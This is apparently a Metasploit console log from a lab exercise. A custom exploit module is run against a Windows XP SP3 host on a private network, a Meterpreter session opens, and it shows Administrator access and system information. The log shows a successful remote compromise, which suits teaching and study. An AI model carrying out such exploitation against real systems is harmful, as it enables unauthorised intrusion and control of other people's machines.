 msf exploit(rambo/my_dep_yes) > exploit
[*] Started bind TCP handler against 172.16.56.134:4444
[*] Sending stage (179779 bytes) to 172.16.56.134
[*] Meterpreter session 2 opened (172.16.56.1:62150 -> 172.16.56.134:4444)
meterpreter > getuid
Server username: DESTINY-7846DE5\Administrator
meterpreter > sysinfo
Computer        : DESTINY-7846DE5
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows